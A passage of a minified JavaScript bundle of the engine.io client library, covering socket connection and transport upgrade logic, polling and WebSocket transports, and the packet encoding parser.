0,this.rejectUnauthorized=void 0===t.rejectUnauthorized||t.rejectUnauthorized,this.forceNode=!!t.forceNode,this.isReactNative="undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase(),("undefined"==typeof self||this.isReactNative)&&(t.extraHeaders&&Object.keys(t.extraHeaders).length>0&&(this.extraHeaders=t.extraHeaders),t.localAddress&&(this.localAddress=t.localAddress)),this.id=null,this.upgrades=null,this.pingInterval=null,this.pingTimeout=null,this.pingIntervalTimer=null,this.pingTimeoutTimer=null,this.open()}e.exports=l,l.priorWebsocketSuccess=!1,a(l.prototype),l.protocol=c.protocol,l.Socket=l,l.Transport=n(86496),l.transports=n(63352),l.parser=n(74455),l.prototype.createTransport=function(e){i('creating transport "%s"',e);var t=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}(this.query);t.EIO=c.protocol,t.transport=e;var n=this.transportOptions[e]||{};return this.id&&(t.sid=this.id),new r[e]({query:t,socket:this,agent:n.agent||this.agent,hostname:n.hostname||this.hostname,port:n.port||this.port,secure:n.secure||this.secure,path:n.path||this.path,forceJSONP:n.forceJSONP||this.forceJSONP,jsonp:n.jsonp||this.jsonp,forceBase64:n.forceBase64||this.forceBase64,enablesXDR:n.enablesXDR||this.enablesXDR,withCredentials:n.withCredentials||this.withCredentials,timestampRequests:n.timestampRequests||this.timestampRequests,timestampParam:n.timestampParam||this.timestampParam,policyPort:n.policyPort||this.policyPort,pfx:n.pfx||this.pfx,key:n.key||this.key,passphrase:n.passphrase||this.passphrase,cert:n.cert||this.cert,ca:n.ca||this.ca,ciphers:n.ciphers||this.ciphers,rejectUnauthorized:n.rejectUnauthorized||this.rejectUnauthorized,perMessageDeflate:n.perMessageDeflate||this.perMessageDeflate,extraHeaders:n.extraHeaders||this.extraHeaders,forceNode:n.forceNode||this.forceNode,localAddress:n.localAddress||this.localAddress,requestTimeout:n.requestTimeout||this.requestTimeout,protocols:n.protocols||void 0,isReactNative:this.isReactNative})},l.prototype.open=function(){var e;if(this.rememberUpgrade&&l.priorWebsocketSuccess&&-1!==this.transports.indexOf("websocket"))e="websocket";else{if(0===this.transports.length){var t=this;return void setTimeout((function(){t.emit("error","No transports available")}),0)}e=this.transports[0]}this.readyState="opening";try{e=this.createTransport(e)}catch(e){return this.transports.shift(),void this.open()}e.open(),this.setTransport(e)},l.prototype.setTransport=function(e){i("setting transport %s",e.name);var t=this;this.transport&&(i("clearing existing transport %s",this.transport.name),this.transport.removeAllListeners()),this.transport=e,e.on("drain",(function(){t.onDrain()})).on("packet",(function(e){t.onPacket(e)})).on("error",(function(e){t.onError(e)})).on("close",(function(){t.onClose("transport close")}))},l.prototype.probe=function(e){i('probing transport "%s"',e);var t=this.createTransport(e,{probe:1}),n=!1,r=this;function a(){if(r.onlyBinaryUpgrades){var a=!this.supportsBinary&&r.transport.supportsBinary;n=n||a}n||(i('probe transport "%s" opened',e),t.send([{type:"ping",data:"probe"}]),t.once("packet",(function(a){if(!n)if("pong"===a.type&&"probe"===a.data){if(i('probe transport "%s" pong',e),r.upgrading=!0,r.emit("upgrading",t),!t)return;l.priorWebsocketSuccess="websocket"===t.name,i('pausing current transport "%s"',r.transport.name),r.transport.pause((function(){n||"closed"!==r.readyState&&(i("changing transport and sending upgrade packet"),p(),r.setTransport(t),t.send([{type:"upgrade"}]),r.emit("upgrade",t),t=null,r.upgrading=!1,r.flush())}))}else{i('probe transport "%s" failed',e);var o=new Error("probe error");o.transport=t.name,r.emit("upgradeError",o)}})))}function o(){n||(n=!0,p(),t.close(),t=null)}function c(n){var a=new Error("probe error: "+n);a.transport=t.name,o(),i('probe transport "%s" failed because of error: %s',e,n),r.emit("upgradeError",a)}function s(){c("transport closed")}function u(){c("socket closed")}function h(e){t&&e.name!==t.name&&(i('"%s" works - aborting "%s"',e.name,t.name),o())}function p(){t.removeListener("open",a),t.removeListener("error",c),t.removeListener("close",s),r.removeListener("close",u),r.removeListener("upgrading",h)}l.priorWebsocketSuccess=!1,t.once("open",a),t.once("error",c),t.once("close",s),this.once("close",u),this.once("upgrading",h),t.open()},l.prototype.onOpen=function(){if(i("socket open"),this.readyState="open",l.priorWebsocketSuccess="websocket"===this.transport.name,this.emit("open"),this.flush(),"open"===this.readyState&&this.upgrade&&this.transport.pause){i("starting upgrade probes");for(var e=0,t=this.upgrades.length;e<t;e++)this.probe(this.upgrades[e])}},l.prototype.onPacket=function(e){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState)switch(i('socket receive: type "%s", data "%s"',e.type,e.data),this.emit("packet",e),this.emit("heartbeat"),e.type){case"open":this.onHandshake(JSON.parse(e.data));break;case"pong":this.setPing(),this.emit("pong");break;case"error":var t=new Error("server error");t.code=e.data,this.onError(t);break;case"message":this.emit("data",e.data),this.emit("message",e.data)}else i('packet received with socket readyState "%s"',this.readyState)},l.prototype.onHandshake=function(e){this.emit("handshake",e),this.id=e.sid,this.transport.query.sid=e.sid,this.upgrades=this.filterUpgrades(e.upgrades),this.pingInterval=e.pingInterval,this.pingTimeout=e.pingTimeout,this.onOpen(),"closed"!==this.readyState&&(this.setPing(),this.removeListener("heartbeat",this.onHeartbeat),this.on("heartbeat",this.onHeartbeat))},l.prototype.onHeartbeat=function(e){clearTimeout(this.pingTimeoutTimer);var t=this;t.pingTimeoutTimer=setTimeout((function(){"closed"!==t.readyState&&t.onClose("ping timeout")}),e||t.pingInterval+t.pingTimeout)},l.prototype.setPing=function(){var e=this;clearTimeout(e.pingIntervalTimer),e.pingIntervalTimer=setTimeout((function(){i("writing ping packet - expecting pong within %sms",e.pingTimeout),e.ping(),e.onHeartbeat(e.pingTimeout)}),e.pingInterval)},l.prototype.ping=function(){var e=this;this.sendPacket("ping",(function(){e.emit("ping")}))},l.prototype.onDrain=function(){this.writeBuffer.splice(0,this.prevBufferLen),this.prevBufferLen=0,0===this.writeBuffer.length?this.emit("drain"):this.flush()},l.prototype.flush=function(){"closed"!==this.readyState&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length&&(i("flushing %d packets in socket",this.writeBuffer.length),this.transport.send(this.writeBuffer),this.prevBufferLen=this.writeBuffer.length,this.emit("flush"))},l.prototype.write=l.prototype.send=function(e,t,n){return this.sendPacket("message",e,t,n),this},l.prototype.sendPacket=function(e,t,n,r){if("function"==typeof t&&(r=t,t=void 0),"function"==typeof n&&(r=n,n=null),"closing"!==this.readyState&&"closed"!==this.readyState){(n=n||{}).compress=!1!==n.compress;var a={type:e,data:t,options:n};this.emit("packetCreate",a),this.writeBuffer.push(a),r&&this.once("flush",r),this.flush()}},l.prototype.close=function(){if("opening"===this.readyState||"open"===this.readyState){this.readyState="closing";var e=this;this.writeBuffer.length?this.once("drain",(function(){this.upgrading?r():t()})):this.upgrading?r():t()}function t(){e.onClose("forced close"),i("socket closing - telling transport to close"),e.transport.close()}function n(){e.removeListener("upgrade",n),e.removeListener("upgradeError",n),t()}function r(){e.once("upgrade",n),e.once("upgradeError",n)}return this},l.prototype.onError=function(e){i("socket error %j",e),l.priorWebsocketSuccess=!1,this.emit("error",e),this.onClose("transport error",e)},l.prototype.onClose=function(e,t){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState){i('socket close with reason: "%s"',e);clearTimeout(this.pingIntervalTimer),clearTimeout(this.pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),this.readyState="closed",this.id=null,this.emit("close",e,t),this.writeBuffer=[],this.prevBufferLen=0}},l.prototype.filterUpgrades=function(e){for(var t=[],n=0,r=e.length;n<r;n++)~o(this.transports,e[n])&&t.push(e[n]);return t}},86496:function(e,t,n){var r=n(74455),a=n(98767);function i(e){this.path=e.path,this.hostname=e.hostname,this.port=e.port,this.secure=e.secure,this.query=e.query,this.timestampParam=e.timestampParam,this.timestampRequests=e.timestampRequests,this.readyState="",this.agent=e.agent||!1,this.socket=e.socket,this.enablesXDR=e.enablesXDR,this.withCredentials=e.withCredentials,this.pfx=e.pfx,this.key=e.key,this.passphrase=e.passphrase,this.cert=e.cert,this.ca=e.ca,this.ciphers=e.ciphers,this.rejectUnauthorized=e.rejectUnauthorized,this.forceNode=e.forceNode,this.isReactNative=e.isReactNative,this.extraHeaders=e.extraHeaders,this.localAddress=e.localAddress}e.exports=i,a(i.prototype),i.prototype.onError=function(e,t){var n=new Error(e);return n.type="TransportError",n.description=t,this.emit("error",n),this},i.prototype.open=function(){return"closed"!==this.readyState&&""!==this.readyState||(this.readyState="opening",this.doOpen()),this},i.prototype.close=function(){return"opening"!==this.readyState&&"open"!==this.readyState||(this.doClose(),this.onClose()),this},i.prototype.send=function(e){if("open"!==this.readyState)throw new Error("Transport not open");this.write(e)},i.prototype.onOpen=function(){this.readyState="open",this.writable=!0,this.emit("open")},i.prototype.onData=function(e){var t=r.decodePacket(e,this.socket.binaryType);this.onPacket(t)},i.prototype.onPacket=function(e){this.emit("packet",e)},i.prototype.onClose=function(){this.readyState="closed",this.emit("close")}},63352:function(e,t,n){var r=n(48199),a=n(13416),i=n(99785),o=n(74442);t.polling=function(e){var t=!1,n=!1,o=!1!==e.jsonp;if("undefined"!=typeof location){var c="https:"===location.protocol,s=location.port;s||(s=c?443:80),t=e.hostname!==location.hostname||s!==e.port,n=e.secure!==c}if(e.xdomain=t,e.xscheme=n,"open"in new r(e)&&!e.forceJSONP)return new a(e);if(!o)throw new Error("JSONP disabled");return new i(e)},t.websocket=o},99785:function(e,t,n){var r=n(9015),a=n(53861),i=n(83549);e.exports=l;var o,c=/\n/g,s=/\\n/g;function u(){}function l(e){r.call(this,e),this.query=this.query||{},o||(o=i.___eio=i.___eio||[]),this.index=o.length;var t=this;o.push((function(e){t.onData(e)})),this.query.j=this.index,"function"==typeof addEventListener&&addEventListener("beforeunload",(function(){t.script&&(t.script.onerror=u)}),!1)}a(l,r),l.prototype.supportsBinary=!1,l.prototype.doClose=function(){this.script&&(this.script.parentNode.removeChild(this.script),this.script=null),this.form&&(this.form.parentNode.removeChild(this.form),this.form=null,this.iframe=null),r.prototype.doClose.call(this)},l.prototype.doPoll=function(){var e=this,t=document.createElement("script");this.script&&(this.script.parentNode.removeChild(this.script),this.script=null),t.async=!0,t.src=this.uri(),t.onerror=function(t){e.onError("jsonp poll error",t)};var n=document.getElementsByTagName("script")[0];n?n.parentNode.insertBefore(t,n):(document.head||document.body).appendChild(t),this.script=t,"undefined"!=typeof navigator&&/gecko/i.test(navigator.userAgent)&&setTimeout((function(){var e=document.createElement("iframe");document.body.appendChild(e),document.body.removeChild(e)}),100)},l.prototype.doWrite=function(e,t){var n=this;if(!this.form){var r,a=document.createElement("form"),i=document.createElement("textarea"),o=this.iframeId="eio_iframe_"+this.index;a.className="socketio",a.style.position="absolute",a.style.top="-1000px",a.style.left="-1000px",a.target=o,a.method="POST",a.setAttribute("accept-charset","utf-8"),i.name="d",a.appendChild(i),document.body.appendChild(a),this.form=a,this.area=i}function u(){l(),t()}function l(){if(n.iframe)try{n.form.removeChild(n.iframe)}catch(e){n.onError("jsonp polling iframe removal error",e)}try{var e='<iframe src="javascript:0" name="'+n.iframeId+'">';r=document.createElement(e)}catch(e){(r=document.createElement("iframe")).name=n.iframeId,r.src="javascript:0"}r.id=n.iframeId,n.form.appendChild(r),n.iframe=r}this.form.action=this.uri(),l(),e=e.replace(s,"\\\n"),this.area.value=e.replace(c,"\\n");try{this.form.submit()}catch(e){}this.iframe.attachEvent?this.iframe.onreadystatechange=function(){"complete"===n.iframe.readyState&&u()}:this.iframe.onload=u}},13416:function(e,t,n){var r=n(48199),a=n(9015),i=n(98767),o=n(53861),c=n(11227)("engine.io-client:polling-xhr"),s=n(83549);function u(){}function l(e){if(a.call(this,e),this.requestTimeout=e.requestTimeout,this.extraHeaders=e.extraHeaders,"undefined"!=typeof location){var t="https:"===location.protocol,n=location.port;n||(n=t?443:80),this.xd="undefined"!=typeof location&&e.hostname!==location.hostname||n!==e.port,this.xs=e.secure!==t}}function h(e){this.method=e.method||"GET",this.uri=e.uri,this.xd=!!e.xd,this.xs=!!e.xs,this.async=!1!==e.async,this.data=void 0!==e.data?e.data:null,this.agent=e.agent,this.isBinary=e.isBinary,this.supportsBinary=e.supportsBinary,this.enablesXDR=e.enablesXDR,this.withCredentials=e.withCredentials,this.requestTimeout=e.requestTimeout,this.pfx=e.pfx,this.key=e.key,this.passphrase=e.passphrase,this.cert=e.cert,this.ca=e.ca,this.ciphers=e.ciphers,this.rejectUnauthorized=e.rejectUnauthorized,this.extraHeaders=e.extraHeaders,this.create()}if(e.exports=l,e.exports.Request=h,o(l,a),l.prototype.supportsBinary=!0,l.prototype.request=function(e){return(e=e||{}).uri=this.uri(),e.xd=this.xd,e.xs=this.xs,e.agent=this.agent||!1,e.supportsBinary=this.supportsBinary,e.enablesXDR=this.enablesXDR,e.withCredentials=this.withCredentials,e.pfx=this.pfx,e.key=this.key,e.passphrase=this.passphrase,e.cert=this.cert,e.ca=this.ca,e.ciphers=this.ciphers,e.rejectUnauthorized=this.rejectUnauthorized,e.requestTimeout=this.requestTimeout,e.extraHeaders=this.extraHeaders,new h(e)},l.prototype.doWrite=function(e,t){var n="string"!=typeof e&&void 0!==e,r=this.request({method:"POST",data:e,isBinary:n}),a=this;r.on("success",t),r.on("error",(function(e){a.onError("xhr post error",e)})),this.sendXhr=r},l.prototype.doPoll=function(){c("xhr poll");var e=this.request(),t=this;e.on("data",(function(e){t.onData(e)})),e.on("error",(function(e){t.onError("xhr poll error",e)})),this.pollXhr=e},i(h.prototype),h.prototype.create=function(){var e={agent:this.agent,xdomain:this.xd,xscheme:this.xs,enablesXDR:this.enablesXDR};e.pfx=this.pfx,e.key=this.key,e.passphrase=this.passphrase,e.cert=this.cert,e.ca=this.ca,e.ciphers=this.ciphers,e.rejectUnauthorized=this.rejectUnauthorized;var t=this.xhr=new r(e),n=this;try{c("xhr open %s: %s",this.method,this.uri),t.open(this.method,this.uri,this.async);try{if(this.extraHeaders)for(var a in t.setDisableHeaderCheck&&t.setDisableHeaderCheck(!0),this.extraHeaders)this.extraHeaders.hasOwnProperty(a)&&t.setRequestHeader(a,this.extraHeaders[a])}catch(e){}if("POST"===this.method)try{this.isBinary?t.setRequestHeader("Content-type","application/octet-stream"):t.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch(e){}try{t.setRequestHeader("Accept","*/*")}catch(e){}"withCredentials"in t&&(t.withCredentials=this.withCredentials),this.requestTimeout&&(t.timeout=this.requestTimeout),this.hasXDR()?(t.onload=function(){n.onLoad()},t.onerror=function(){n.onError(t.responseText)}):t.onreadystatechange=function(){if(2===t.readyState)try{var e=t.getResponseHeader("Content-Type");(n.supportsBinary&&"application/octet-stream"===e||"application/octet-stream; charset=UTF-8"===e)&&(t.responseType="arraybuffer")}catch(e){}4===t.readyState&&(200===t.status||1223===t.status?n.onLoad():setTimeout((function(){n.onError("number"==typeof t.status?t.status:0)}),0))},c("xhr data %s",this.data),t.send(this.data)}catch(e){return void setTimeout((function(){n.onError(e)}),0)}"undefined"!=typeof document&&(this.index=h.requestsCount++,h.requests[this.index]=this)},h.prototype.onSuccess=function(){this.emit("success"),this.cleanup()},h.prototype.onData=function(e){this.emit("data",e),this.onSuccess()},h.prototype.onError=function(e){this.emit("error",e),this.cleanup(!0)},h.prototype.cleanup=function(e){if(void 0!==this.xhr&&null!==this.xhr){if(this.hasXDR()?this.xhr.onload=this.xhr.onerror=u:this.xhr.onreadystatechange=u,e)try{this.xhr.abort()}catch(e){}"undefined"!=typeof document&&delete h.requests[this.index],this.xhr=null}},h.prototype.onLoad=function(){var e;try{var t;try{t=this.xhr.getResponseHeader("Content-Type")}catch(e){}e=("application/octet-stream"===t||"application/octet-stream; charset=UTF-8"===t)&&this.xhr.response||this.xhr.responseText}catch(e){this.onError(e)}null!=e&&this.onData(e)},h.prototype.hasXDR=function(){return"undefined"!=typeof XDomainRequest&&!this.xs&&this.enablesXDR},h.prototype.abort=function(){this.cleanup()},h.requestsCount=0,h.requests={},"undefined"!=typeof document)if("function"==typeof attachEvent)attachEvent("onunload",p);else if("function"==typeof addEventListener){addEventListener("onpagehide"in s?"pagehide":"unload",p,!1)}function p(){for(var e in h.requests)h.requests.hasOwnProperty(e)&&h.requests[e].abort()}},9015:function(e,t,n){var r=n(86496),a=n(81830),i=n(74455),o=n(53861),c=n(82281),s=n(11227)("engine.io-client:polling");e.exports=l;var u=null!=new(n(48199))({xdomain:!1}).responseType;function l(e){var t=e&&e.forceBase64;u&&!t||(this.supportsBinary=!1),r.call(this,e)}o(l,r),l.prototype.name="polling",l.prototype.doOpen=function(){this.poll()},l.prototype.pause=function(e){var t=this;function n(){s("paused"),t.readyState="paused",e()}if(this.readyState="pausing",this.polling||!this.writable){var r=0;this.polling&&(s("we are currently polling - waiting to pause"),r++,this.once("pollComplete",(function(){s("pre-pause polling complete"),--r||n()}))),this.writable||(s("we are currently writing - waiting to pause"),r++,this.once("drain",(function(){s("pre-pause writing complete"),--r||n()})))}else n()},l.prototype.poll=function(){s("polling"),this.polling=!0,this.doPoll(),this.emit("poll")},l.prototype.onData=function(e){var t=this;s("polling got data %s",e);i.decodePayload(e,this.socket.binaryType,(function(e,n,r){if("opening"===t.readyState&&"open"===e.type&&t.onOpen(),"close"===e.type)return t.onClose(),!1;t.onPacket(e)})),"closed"!==this.readyState&&(this.polling=!1,this.emit("pollComplete"),"open"===this.readyState?this.poll():s('ignoring poll - transport state "%s"',this.readyState))},l.prototype.doClose=function(){var e=this;function t(){s("writing close packet"),e.write([{type:"close"}])}"open"===this.readyState?(s("transport open - closing"),t()):(s("transport not open - deferring close"),this.once("open",t))},l.prototype.write=function(e){var t=this;this.writable=!1;var n=function(){t.writable=!0,t.emit("drain")};i.encodePayload(e,this.supportsBinary,(function(e){t.doWrite(e,n)}))},l.prototype.uri=function(){var e=this.query||{},t=this.secure?"https":"http",n="";return!1!==this.timestampRequests&&(e[this.timestampParam]=c()),this.supportsBinary||e.sid||(e.b64=1),e=a.encode(e),this.port&&("https"===t&&443!==Number(this.port)||"http"===t&&80!==Number(this.port))&&(n=":"+this.port),e.length&&(e="?"+e),t+"://"+(-1!==this.hostname.indexOf(":")?"["+this.hostname+"]":this.hostname)+n+this.path+e}},74442:function(e,t,n){var r,a,i=n(86496),o=n(74455),c=n(81830),s=n(53861),u=n(82281),l=n(11227)("engine.io-client:websocket");if("undefined"!=typeof WebSocket?r=WebSocket:"undefined"!=typeof self&&(r=self.WebSocket||self.MozWebSocket),"undefined"==typeof window)try{a=n(77020)}catch(e){}var h=r||a;function p(e){e&&e.forceBase64&&(this.supportsBinary=!1),this.perMessageDeflate=e.perMessageDeflate,this.usingBrowserWebSocket=r&&!e.forceNode,this.protocols=e.protocols,this.usingBrowserWebSocket||(h=a),i.call(this,e)}e.exports=p,s(p,i),p.prototype.name="websocket",p.prototype.supportsBinary=!0,p.prototype.doOpen=function(){if(this.check()){var e=this.uri(),t=this.protocols,n={};this.isReactNative||(n.agent=this.agent,n.perMessageDeflate=this.perMessageDeflate,n.pfx=this.pfx,n.key=this.key,n.passphrase=this.passphrase,n.cert=this.cert,n.ca=this.ca,n.ciphers=this.ciphers,n.rejectUnauthorized=this.rejectUnauthorized),this.extraHeaders&&(n.headers=this.extraHeaders),this.localAddress&&(n.localAddress=this.localAddress);try{this.ws=this.usingBrowserWebSocket&&!this.isReactNative?t?new h(e,t):new h(e):new h(e,t,n)}catch(e){return this.emit("error",e)}void 0===this.ws.binaryType&&(this.supportsBinary=!1),this.ws.supports&&this.ws.supports.binary?(this.supportsBinary=!0,this.ws.binaryType="nodebuffer"):this.ws.binaryType="arraybuffer",this.addEventListeners()}},p.prototype.addEventListeners=function(){var e=this;this.ws.onopen=function(){e.onOpen()},this.ws.onclose=function(){e.onClose()},this.ws.onmessage=function(t){e.onData(t.data)},this.ws.onerror=function(t){e.onError("websocket error",t)}},p.prototype.write=function(e){var t=this;this.writable=!1;for(var n=e.length,r=0,a=n;r<a;r++)!function(e){o.encodePacket(e,t.supportsBinary,(function(r){if(!t.usingBrowserWebSocket){var a={};if(e.options&&(a.compress=e.options.compress),t.perMessageDeflate)("string"==typeof r?Buffer.byteLength(r):r.length)<t.perMessageDeflate.threshold&&(a.compress=!1)}try{t.usingBrowserWebSocket?t.ws.send(r):t.ws.send(r,a)}catch(e){l("websocket closed before onclose event")}--n||i()}))}(e[r]);function i(){t.emit("flush"),setTimeout((function(){t.writable=!0,t.emit("drain")}),0)}},p.prototype.onClose=function(){i.prototype.onClose.call(this)},p.prototype.doClose=function(){void 0!==this.ws&&this.ws.close()},p.prototype.uri=function(){var e=this.query||{},t=this.secure?"wss":"ws",n="";return this.port&&("wss"===t&&443!==Number(this.port)||"ws"===t&&80!==Number(this.port))&&(n=":"+this.port),this.timestampRequests&&(e[this.timestampParam]=u()),this.supportsBinary||(e.b64=1),(e=c.encode(e)).length&&(e="?"+e),t+"://"+(-1!==this.hostname.indexOf(":")?"["+this.hostname+"]":this.hostname)+n+this.path+e},p.prototype.check=function(){return!(!h||"__initialize"in h&&this.name===p.prototype.name)}},48199:function(e,t,n){var r=n(38058),a=n(83549);e.exports=function(e){var t=e.xdomain,n=e.xscheme,i=e.enablesXDR;try{if("undefined"!=typeof XMLHttpRequest&&(!t||r))return new XMLHttpRequest}catch(e){}try{if("undefined"!=typeof XDomainRequest&&!n&&i)return new XDomainRequest}catch(e){}if(!t)try{return new(a[["Active"].concat("Object").join("X")])("Microsoft.XMLHTTP")}catch(e){}}},74455:function(e,t,n){var r,a=n(57990),i=n(83466),o=n(9718),c=n(66906),s=n(73414);"undefined"!=typeof ArrayBuffer&&(r=n(33704));var u="undefined"!=typeof navigator&&/Android/i.test(navigator.userAgent),l="undefined"!=typeof navigator&&/PhantomJS/i.test(navigator.userAgent),h=u||l;t.protocol=3;var p=t.packets={open:0,close:1,ping:2,pong:3,message:4,upgrade:5,noop:6},d=a(p),f={type:"error",data:"parser error"},g=n(55548);function m(e,t,n){for(var r=new Array(e.length),a=c(e.length,n),i=function(e,n,a){t(n,(function(t,n){r[e]=n,a(t,r)}))},o=0;o<e.length;o++)i(o,e[o],a)}t.encodePacket=function(e,n,r,a){"function"==typeof n&&(a=n,n=!1),"function"==typeof r&&(a=r,r=null);var i=void 0===e.data?void 0:e.data.buffer||e.data;if("undefined"!=typeof ArrayBuffer&&i instanceof ArrayBuffer)return function(e,n,r){if(!n)return t.encodeBase64Packet(e,r);var a=e.data,i=new Uint8Array(a),o=new Uint8Array(1+a.byteLength);o[0]=p[e.type];for(var c=0;c<i.length;c++)o[c+1]=i[c];return r(o.buffer)}(e,n,a);if(void 0!==g&&i instanceof g)return function(e,n,r){if(!n)return t.encodeBase64Packet(e,r);if(h)return function(e,n,r){if(!n)return t.encodeBase64Packet(e,r);var a=new FileReader;return a.onload=function(){t.encodePacket({type:e.type,data:a.result},n,!0,r)},a.readAsArrayBuffer(e.data)}(e,n,r);var a=new Uint8Array(1);a[0]=p[e.type];var i=new g([a.buffer,e.data]);return r(i)}(e,n,a);if(i&&i.base64)return function(e,n){var r="b"+t.packets[e.type]+e.data.data;return n(r)}(e,a);var o=p[e.type];return void 0!==e.data&&(o+=r?s.encode(String(e.data),{strict:!1}):String(e.data)),a(""+o)},t.encodeBase64Packet=function(e,n){var r,a="b"+t.packets[e.type];if(void 0!==g&&e.data instanceof g){var i=new FileReader;return i.onload=function(){var e=i.result.split(",")[1];n(a+e)},i.readAsDataURL(e.data)}try{r=String.fromCharCode.apply(null,new Uint8Array(e.data))}catch(t){for(var o=new Uint8Array(e.data),c=new Array(o.length),s=0;s<o.length;s++)c[s]=o[s];r=String.fromCharCode.apply(null,c)}return a+=btoa(r),n(a)},t.decodePacket=function(e,n,r){if(void 0===e)return f;if("string"==typeof e){if("b"===e.charAt(0))return t.decodeBase64Packet(e.substr(1),n);if(r&&!1===(e=function(e){try{e=s.decode(e,{strict:!1})}catch(e){return!1}return e}(e)))return f;var a=e.charAt(0);return Number(a)==a&&d[a]?e.length>1?{type:d[a],data:e.substring(1)}:{type:d[a]}:f}a=new Uint8Array(e)[0];var i=o(e,1);return g&&"blob"===n&&(i=new g([i])),{type:d[a],data:i}},t.decodeBase64Packet=function(e,t){var n=d[e.charAt(0)];if(!r)return{type:n,data:{base64:!0,data:e.substr(1)}};var a=r.decode(e.substr(1));return"blob"===t&&g&&(a=new g([a])),{type:n,data:a}},t.encodePayload=function(e,n,r){"function"==typeof n&&(r=n,n=null);var a=i(e);if(n&&a)return g&&!h?t.encodePayloadAsBlob(e,r):t.encodePayloadAsArrayBuffer(e,r);if(!e.length)return r("0:");m(e,(function(e,r){t.encodePacket(e,!!a&&n,!1,(function(e){r(null,function(e){return e.length+":"+e}(e))}))}),(function(e,t){return r(t.join(""))}))},t.decodePayload=function(e,n,r){if("string"!=typeof e)return t.decodePayloadAsBinary(e,n,r);var a;if("function"==typeof n&&(r=n,n=null),""===e)return r(f,0,1);for(var i,o,c="",s=0,u=e.length;s<u;s++){var l=e.charAt(s);if(":"===l){if(""===c||c!=(i=Number(c)))return r(f,0,1);if(c!=(o=e.substr(s+1,i)).length)return r(f,0,1);if(o.length){if(a=t.decodePacket(o,n,!1),f.type===a.type&&f.data===a.data)return r(f,0,1);if(!1===r(a,s+i,u))return}s+=i,c=""}else c+=l}return""!==c?r(f,0,1):void 0},t.encodePayloadAsArrayBuffer=function(e,n){if(!e.length)return n(new ArrayBuffer(0));m(e,(function(e,n){t.encodePacket(e,!0,!0,(function(e){return n(null,e)}))}),(function(e,t){var r=t.reduce((function(e,t){var n;return e+(n="string"==typeof t?t.length:t.byteLength).toString().length+n+2}),0),a=new Uint8Array(r),i=0;return t.forEach((function(e){var t="string"==typeof e,n=e;if(t){for(var r=new Uint8Array(e.length),o=0;o<e.length;o++)r[o]=e.charCodeAt(o);n=r.buffer}a[i++]=t?0:1;var c=n.byteLength.toString();for(o=0;o<c.length;o++)a[i++]=parseInt(c[o]);a[i++]=255;for(r=new Uint8Array(n),o=0;o<r.length;o++)a[i++]=r[o]})),n(a.buffer)}))},t.encodePayloadAsBlob=function(e,n){m(e,(function(e,n){t.encodePacket(e,!0,!0,(function(e){var t=new Uint8Array(1);if(t[0]=1,"string"==typeof e){for(var r=new Uint8Array(e.length),a=0;a<e.length;a++)r[a]=e.charCodeAt(a);e=r.buffer,t[0]=0}var i=(e instanceof ArrayBuffer?e.byteLength:e.size).toString(),o=new Uint8Array(i.length+1);for(a=0;a<i.length;a++)o[a]=parseInt(i[a]);if(o[i.length]=255,g){var c=new g([t.buffer,o.buffer,e]);n(null,c)}}))}),(function(e,t){return n(new g(t))}))},t.decodePayloadAsBinary=function(e,n,r){"function"==typeof n&&(r=n,n=null);for(var a=e,i=[];a.byteLength>0;){for(var c=new Uint8Array(a),s=0===c[0],u="",l=1;255!==c[l];l++){if(u.length>310)return r(f,0,1);u+=c[l]}a=o(a,2+u.length),u=parseInt(u);var h=o(a,0,u);if(s)try{h=String.fromCharCode.apply(null,new Uint8Array(h))}catch(e){var p=new Uint8Array(h);h="";for(l=0;l<p.length;l++)h+=String.fromCharCode(p[l])}i.push(h),a=o(a,u)}var d=i.length;i.forEach((function(e,a){r(t.decodePacket(e,n,!0),a,d)}))}},57990:function(e){e.exports=Object.keys||function(e){var t=[],n=Object.prototype.hasOwnProperty;for(var r in e)n.call(e,r)&&t.push(r);return t}},73414:function(e){var t,n,r,a=String.fromCharCode;function i(e){for(var t,n,r=[],a=0,i=e.length;a<i;)(t=e.charCodeAt(a++))>=55296&&t<=56319&&a<i?56320==(64512&(n=e.charCodeAt(a++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),a--):r.push(t);return r}function o(e,t){if(e>=55296&&e<=57343){if(t)throw Error("Lone surrogate U+"+e.toString(16).toUpperCase()+" is not a scalar value");return!1}return!0}function c(e,t){return a(e>>t&63|128)}function s(e,t){if(0==(4294967168&e))return a(e);var n="";return 0==(4294965248&e)?n=a(e>>6&31|192):0==(4294901760&e)?(o(e,t)||(e=65533),n=a(e>>12&15|224),n+=c(e,6)):0==(4292870144&e)&&(n=a(e>>18&7|240),n+=c(e,12),n+=c(e,6)),n+=a(63&e|128)}function u(){if(r>=n)throw Error("Invalid byte index");var e=255&t[r];if(r++,128==(192&e))return 63&e;throw Error("Invalid continuation byte")}function l(e){var a,i;if(r>n)throw Error("Invalid byte index");if(r==n)return!1;if(a=255&t[r],r++,0==(128&a))return a;if(192==(224&a)){if((i=(31&a)<<6|u())>=128)return i;throw Error("Invalid continuation byte")}if(224==(240&a)){if((i=(15&a)<<12|u()<<6|u())>=2048)return o(i,e)?i:65533;throw Error("Invalid continuation byte")}if(240==(248&a)&&(i=(7&a)<<18|u()<<12|u()<<6|u())>=65536&&i<=1114111)return i;throw Error("Invalid UTF-8 detected")}e.exports={version:"2.1.2",encode:function(e,t){for(var n=!1!==(t=t||{}).strict,r=i(e),a=r.length,o=-1,c="";++o<a;)c+=s(r[o],n);return c},decode:function(e,o){var c=!1!==(o=o||{}).strict;t=i(e),n=t.length,r=0;for(var s,u=[];!1!==(s=l(c));)u.push(s);return function(e){for(var t,n=e.length,r=-1,i="";++r<n;)(t=e[r])>65535&&(i+=a((t-=65536)>>>10&1023|55296),t=56320|1023&t),i+=a(t);return i}(u)}}},83466:function(e,t,n){var r=n(5826),a=Object.prototype.toString,i="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===a.call(Blob),o="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===a.call(File);e.exports=function e(t){if(!t||"object"!=typeof t)return!1;if(r(t)){for(var 